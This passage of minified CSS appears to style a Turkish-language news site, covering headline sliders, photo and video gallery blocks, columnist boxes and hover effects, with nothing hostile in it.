bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:336px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:336px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 